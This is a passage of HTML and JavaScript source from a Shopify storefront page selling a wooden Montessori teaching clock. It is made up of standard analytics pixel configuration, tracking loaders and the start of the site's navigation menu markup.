[{"id":"3519709531","configuration":"{\"shopId\":\"sondeveloppement-fr.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c1fe7b63a0f7ad457a091a5f1865fa90","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2861203803","configuration":"{\"account_ID\":\"205296\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/sondeveloppement-fr.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1190527323","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P0R903B6Z9\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-P0R903B6Z9\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-P0R903B6Z9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-P0R903B6Z9\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-P0R903B6Z9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-P0R903B6Z9\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-P0R903B6Z9\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-P0R903B6Z9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"901874011","configuration":"{\"pixelCode\":\"CLCCMNJC77UCJLFEMLG0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7241952","configuration":"{\"pixelId\":\"b6c57892-8526-453f-b726-c56cce4e3e80\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Royaume Montessori - Jouets Educatifs Montessori","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"sondeveloppement-fr.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/royaumemontessori.fr\/en-au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":20.9,"currencyCode":"EUR"},"product":{"title":"Wooden Montessori Pedagogical Clock","vendor":"Royaume Montessori - Jouets Educatifs Montessori","id":"8611734847835","untranslatedTitle":"Wooden Montessori Pedagogical Clock","url":"\/en-au\/products\/wooden-montessori-pedagogical-clock","type":""},"id":"47227717452123","image":{"src":"\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924"},"sku":"111111111111111111111","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://royaumemontessori.fr/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"54955573409","storefrontBaseUrl":"https:\/\/royaumemontessori.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":20.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Wooden Montessori Pedagogical Clock\",\"vendor\":\"Royaume Montessori - Jouets Educatifs Montessori\",\"id\":\"8611734847835\",\"untranslatedTitle\":\"Wooden Montessori Pedagogical Clock\",\"url\":\"\/en-au\/products\/wooden-montessori-pedagogical-clock\",\"type\":\"\"},\"id\":\"47227717452123\",\"image\":{\"src\":\"\/\/royaumemontessori.fr\/cdn\/shop\/files\/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924\"},\"sku\":\"111111111111111111111\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8611734847835,"gid":"gid:\/\/shopify\/Product\/8611734847835","vendor":"Royaume Montessori - Jouets Educatifs Montessori","type":"","variants":[{"id":47227717452123,"price":2090,"name":"Wooden Montessori Pedagogical Clock","public_title":null,"sku":"111111111111111111111"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8611734847835}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54955573409,
      theme_id: 184189387099,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//royaumemontessori.fr/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//royaumemontessori.fr/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//royaumemontessori.fr/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54955573409,"isMerchantRequest":null,"themeId":184189387099,"themeCityHash":"18399732733325595028","contentLanguage":"en","currency":"EUR","eventMetadataId":"8f011093-b1a5-488a-8523-73f34de40f62"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","bdb960ec"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8611734847835,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47227717452123,"productId":8611734847835,"productGid":"gid:\/\/shopify\/Product\/8611734847835","name":"Wooden Montessori Pedagogical Clock","price":"20.90","sku":"111111111111111111111","brand":"Royaume Montessori - Jouets Educatifs Montessori","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47227717452123,"productId":8611734847835,"productGid":"gid:\/\/shopify\/Product\/8611734847835","name":"Wooden Montessori Pedagogical Clock","price":"20.90","sku":"111111111111111111111","brand":"Royaume Montessori - Jouets Educatifs Montessori","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/royaumemontessori.fr\/en-au\/products\/wooden-montessori-pedagogical-clock"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//royaumemontessori.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://royaumemontessori.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="54955573409"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184189387099"
  data-theme-name="Phantom Thème - Master +"
  data-theme-version="2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://royaumemontessori.fr/api/collect"
></script>
</head> <body class="template-product"> <a class="in-page-link visually-hidden skip-link" href="#MainContent">
        Skip to content </a> <div id="shopify-header-section" class="icons-nav--icon"> <header id="shopify-section-drawer" class="shopify-section drawer"><style>
  :root {
    --color_bg_menu_drawer: #ffffff;--color_text_menu_drawer:  #000000;
  }
</style>

<menu-drawer data-menu-button="true"> <details> <summary class="drawer-first"> </summary> <div class="menu-drawer--content"> <div class="menu-drawer--left pt-20 pd-20 ps-20 flex flex--column"> <div class="menu-drawer-close modal__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg></div><div class="flex__item menu-drawer__header" id="block--drawer-0" > <div class="flex__item drawer__logo one-whole flex flex-justify--left" style="max-width: 160px;"><a href="/" title="Royaume Montessori - Jouets Educatifs Montessori" class="image-container image-- image--align flex-justify--left">Royaume Montessori - Jouets Educatifs Montessori</a></div> </div><div class="flex__item menu-drawer__main flex flex--column"><div class="flex__item flex flex--column drawer__menu" id="block--drawer-2" ><div class="menu-drawer__summary" > <a href="/en-au/collections/gift-idea" class="drawer__link drawer__link--main inline-flex flex-align--center flex-justify--"
                          aria-controls="Linklist-idee-cadeau" aria-labelledby="Label-idee-cadeau">
                            <span class="text-capitalize">Gift idea</span> </a> </div><details class="menu-drawer__details" > <summary class="menu-drawer__summary"> <a href="/en-au/collections/all" class="drawer__link drawer__link--main inline-flex flex-align--center flex-justify--" data-click="false"
                            aria-controls="Linklist-par-tranche-dage" aria-labelledby="Label-par-tranche-dage">
                              <span class="text-capitalize">By age group</span> <span class="menu-drawer__arrow js"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span> <noscript> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"></path></svg> </noscript> </a> </summary> <div class="menu-drawer__submenu"> <div class="inline-flex flex-align--center menu_drawer__close-container"> <button class="menu-drawer__close-button btn--link btn--small btn--no-underline focus-inset" aria-expanded="true" type="button"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 32 32"><path fill="#444" d="M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z"/></svg> </button> <a href="/en-au/collections/all" class="one-whole h3 menu-drawer__submenu-main text-"> <span>By age group</span> </a> </div> <div class="menu-drawer__submenu-content"><div class="menu-drawer__summary" > <a href="/en-au/collections/montessori-games-3-4-5-years" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-jeux-montessori-3-4-et-5-ans" aria-labelledby="Label-jeux-montessori-3-4-et-5-ans"> <div class="image-container drawer__image--collection"> <img srcset=""
                                            sizes="(100px"
                                            src="//royaumemontessori.fr/cdn/shop/collections/jeux-montessori-3-4-et-5-ans-364206.jpg?v=1687776491&width=100"
                                            loading="lazy"
                                            alt="Jeux Montessori 3, 4 et 5 ans - Royaume Montessori - Jouets Educatifs Montessori"
                                            width="300"
                                            height="400.0"
                                            style="object-position: center; object-fit: cover;"
                                          > </div>
                                      <span class="text-capitalize">Montessori games 3, 4 and 5 years old</span> </a> </div><div class="menu-drawer__summary" > <a href="/en-au/collections/montessori-games-6-years-and-over" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-jeux-montessori-6-ans-et-plus" aria-labelledby="Label-jeux-montessori-6-ans-et-plus"> <div class="image-container drawer__image--collection"> <img srcset=""
                                            sizes="(100px"
                                            src="//royaumemontessori.fr/cdn/shop/collections/jeux-montessori-6-ans-et-plus-399683.jpg?v=1687776494&width=100"
                                            loading="lazy"
                                            alt="Jeux Montessori 6 ans et plus - Royaume Montessori - Jouets Educatifs Montessori"
                                            width="300"
                                            height="400.0"
                                            style="object-position: center; object-fit: cover;"
                                          > </div>
                                      <span class="text-capitalize">Montessori Games 6 years and over</span> </a> </div></div> </div> </details><details class="menu-drawer__details" > <summary class="menu-drawer__summary"> <a href="/en-au/collections/tactile-games" class="drawer__link drawer__link--main inline-flex flex-align--center flex-justify--" data-click="false"
                            aria-controls="Linklist-jeux-tactiles" aria-labelledby="Label-jeux-tactiles">
                              <span class="text-capitalize">Tactile games</span> <span class="menu-drawer__arrow js"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span> <noscript> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"></path></svg> </noscript> </a> </summary> <div class="menu-drawer__submenu"> <div class="inline-flex flex-align--center menu_drawer__close-container"> <button class="menu-drawer__close-button btn--link btn--small btn--no-underline focus-inset" aria-expanded="true" type="button"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 32 32"><path fill="#444" d="M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z"/></svg> </button> <a href="/en-au/collections/tactile-games" class="one-whole h3 menu-drawer__submenu-main text-"> <span>Tactile games</span> </a> </div> <div class="menu-drawer__submenu-content"><div class="menu-drawer__summary" > <a href="/en-au/collections/montessori-activity-board-1" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-planche-dactivite" aria-labelledby="Label-planche-dactivite">
                                      <span class="text-capitalize">Activity board</span> </a> </div><div class="menu-drawer__summary" > <a href="/en-au/collections/construction-toy" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-jeux-de-construction" aria-labelledby="Label-jeux-de-construction">
                                      <span class="text-capitalize">Construction games</span> </a> </div></div> </div> </details><details class="menu-drawer__details" > <summary class="menu-drawer__summary"> <a href="/en-au/collections/visual-games" class="drawer__link drawer__link--main inline-flex flex-align--center flex-justify--" data-click="false"
                            aria-controls="Linklist-jeux-visuels" aria-labelledby="Label-jeux-visuels">
                              <span class="text-capitalize">Visual games</span> <span class="menu-drawer__arrow js"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span> <noscript> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"></path></svg> </noscript> </a> </summary> <div class="menu-drawer__submenu"> <div class="inline-flex flex-align--center menu_drawer__close-container"> <button class="menu-drawer__close-button btn--link btn--small btn--no-underline focus-inset" aria-expanded="true" type="button"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 32 32"><path fill="#444" d="M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z"/></svg> </button> <a href="/en-au/collections/visual-games" class="one-whole h3 menu-drawer__submenu-main text-"> <span>Visual games</span> </a> </div> <div class="menu-drawer__submenu-content"><div class="menu-drawer__summary" > <a href="/en-au/collections/montessori-puzzle-1" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-puzzle-montessori" aria-labelledby="Label-puzzle-montessori">
                                      <span class="text-capitalize">Montessori puzzle</span> </a> </div><div class="menu-drawer__summary" > <a href="/en-au/collections/childrens-camera" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-appareil-photo" aria-labelledby="Label-appareil-photo">
                                      <span class="text-capitalize">Camera </span> </a> </div><div class="menu-drawer__summary" > <a href="/en-au/collections/tangram-montessori" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-tangram-montessori" aria-labelledby="Label-tangram-montessori">
                                      <span class="text-capitalize">Tangram Montessori</span> </a> </div></div> </div> </details><details class="menu-drawer__details" > <summary class="menu-drawer__summary"> <a href="/en-au/collections/construction-toy" class="drawer__link drawer__link--main inline-flex flex-align--center flex-justify--" data-click="false"
                            aria-controls="Linklist-jeux-de-construction" aria-labelledby="Label-jeux-de-construction">
                              <span class="text-capitalize">Construction games</span> <span class="menu-drawer__arrow js"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg></span> <noscript> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"></path></svg> </noscript> </a> </summary> <div class="menu-drawer__submenu"> <div class="inline-flex flex-align--center menu_drawer__close-container"> <button class="menu-drawer__close-button btn--link btn--small btn--no-underline focus-inset" aria-expanded="true" type="button"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-left" viewBox="0 0 32 32"><path fill="#444" d="M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z"/></svg> </button> <a href="/en-au/collections/construction-toy" class="one-whole h3 menu-drawer__submenu-main text-"> <span>Construction games</span> </a> </div> <div class="menu-drawer__submenu-content"><div class="menu-drawer__summary" > <a href="/en-au/collections/magnetic-construction-games" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-magnetique" aria-labelledby="Label-magnetique">
                                      <span class="text-capitalize">Magnetic</span> </a> </div><div class="menu-drawer__summary" > <a href="/en-au/collections/our-cabin-construction-kits" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-cabane" aria-labelledby="Label-cabane">
                                      <span class="text-capitalize">Hut</span> </a> </div><div class="menu-drawer__summary" > <a href="/en-au/collections/montessori-puzzle-1" class="drawer__link inline-flex flex-align--center flex-justify--"
                                    aria-controls="Linklist-puzzle" aria-labelledby="Label-puzzle">
                                      <span class="text-capitalize">Puzzle</span> </a> </div></div> </div> </details></div> <style>
                    #block--drawer-2 a.drawer__link,
                    #block--drawer-2 a.menu-drawer__submenu-main  {
                      color: #094255;
                    }

                    
                    

                    #block--drawer-2 a.drawer__link.active,
                    #block--drawer-2 a.drawer__link:hover,
                    #block--drawer-2 a.drawer__link:focus,
                    #block--drawer-2 a.menu-drawer__submenu-main.active,
                    #block--drawer-2 a.menu-drawer__submenu-main:hover,
                    #block--drawer-2 a.menu-drawer__submenu-main:focus {
                      color: #666666;
                    } </style><div class="flex__item " id="block--drawer-3" > <div class="flex menu-icons flex-justify--left"> <div class="icons_container inline-flex flex-align--center flex-justify--left"> <search-popup class="flex__item"> <modal-opener class="search-bar__button-submit" data-modal="#SearchModal"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><path d="M21.71 20.29L18 16.61A9 9 0 1 0 16.61 18l3.68 3.68a1 1 0 0 0 1.42 0 1 1 0 0 0 0-1.39zM11 18a7 7 0 1 1 7-7 7 7 0 0 1-7 7z"></path></svg> <span class="icon__fallback-text">Research</span> </modal-opener> </search-popup> <div class="flex__item"> <a href="/en-au/pages/wishlist" > <svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 18 16" class="icon icon-heart"> <path d="M9.01163699,14.9053769 C8.72930024,14.7740736 8.41492611,14.6176996 8.07646224,14.4366167 C7.06926649,13.897753 6.06198912,13.2561336 5.12636931,12.5170512 C2.52930452,10.4655288 1.00308384,8.09476443 1.00000218,5.44184117 C0.997549066,2.99198843 2.92175104,1.01242822 5.28303025,1.01000225 C6.41066623,1.00972036 7.49184369,1.4629765 8.28270844,2.2678673 L8.99827421,2.9961237 L9.71152148,2.26559643 C10.4995294,1.45849728 11.5791258,1.0023831 12.7071151,1.00000055 L12.7060299,1.00000225 C15.0693815,0.997574983 16.9967334,2.97018759 17.0000037,5.421337 C17.0038592,8.07662382 15.4809572,10.4530151 12.8850542,12.5121483 C11.9520963,13.2521931 10.9477036,13.8951276 9.94340074,14.4354976 C9.60619585,14.6169323 9.29297309,14.7736855 9.01163699,14.9053769 Z" stroke="#2D2D2D" stroke-width="2"></path></svg> <span class="icon__fallback-text">Favorites list</span> </a> </div> </div> </div> </div> <style>
                    #block--drawer-3 .menu-icons a, #block--drawer-3 .menu-icons select, #block--drawer-3 .menu-icons svg {
                      color: #1b1b1b;
                    }
                    #block--drawer-3 .menu-icons a:hover, #block--drawer-3 .menu-icons select:hover, #block--drawer-3 .menu-icons svg:hover,
                    #block--drawer-3 .menu-icons a:focus, #block--drawer-3 .menu-icons select:focus, #block--drawer-3 .menu-icons svg:focus {
                      color: #d8a437;
                    } </style></div><div class="flex__item menu-drawer__footer"> <div class="localization isolate"><noscript> <p>Country/Region</p><form method="post" action="/en-au/localization" id="DrawerCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/wooden-montessori-pedagogical-clock" /><div class="localization-form__select"> <select name="locale_code" aria-labelledby="DrawerLanguageLabelNoScript"><option value="AR">
                              EUR | </option> <option value="AU" selected>
                              EUR | </option> <option value="AT">
                              EUR | </option> <option value="BE">
                              EUR | </option> <option value="BR">
                              EUR | </option> <option value="CA">
                              EUR | </option> <option value="CY">
                              EUR | </option> <option value="DK">
                              EUR | </option> <option value="EE">
                              EUR | </option> <option value="FI">
                              EUR | </option> <option value="FR">
                              EUR | </option> <option value="DE">
                              EUR | </option> <option value="GR">
                              EUR | </option> <option value="IN">
                              EUR | </option> <option value="IE">
                              EUR | </option> <option value="LV">
                              EUR | </option> <option value="LT">
                              EUR | </option> <option value="MT">
                              EUR | </option> <option value="MX">
                              EUR | </option> <option value="NL">
                              EUR | </option> <option value="NO">
                              EUR | </option> <option value="PT">
                              EUR | </option> <option value="SG">
                              EUR | </option> <option value="SK">
                              EUR | </option> <option value="SI">
                              EUR | </option> <option value="ES">
                              EUR | </option> <option value="SE">
                              EUR | </option> <option value="CH">
                              EUR | </option> <option value="GB">
                              EUR | </option> <option value="US">
                              USD | </option> </select> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg> </div> <button class="button button--tertiary">Update language</button></form><p>Language</p><form method="post" action="/en-au/localization" id="DrawerLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-au/products/wooden-montessori-pedagogical-clock" /><div class="localization-form__select"> <select name="locale_code" aria-labelledby="DrawerLanguageLabelNoScript"><option value="AR">
                              EUR | </option> <option value="AU" selected>
                              EUR | </option> <option value="AT">
                              EUR | </option> <option value="BE">
                              EUR | </option> <option value="BR">
                              EUR | </option> <option value="CA">
                              EUR | </option> <option value="CY">
                              EUR | </option> <option value="DK">
                              EUR | </option> <option value="EE">
                              EUR | </option> <option value="FI">
                              EUR | </option> <option value="FR">
                              EUR | </option> <option value="DE">
                              EUR | </option> <option value="GR">
                              EUR | </option> <option value="IN">
                              EUR | </option> <option value="IE">
                              EUR | </option> <option value="LV">
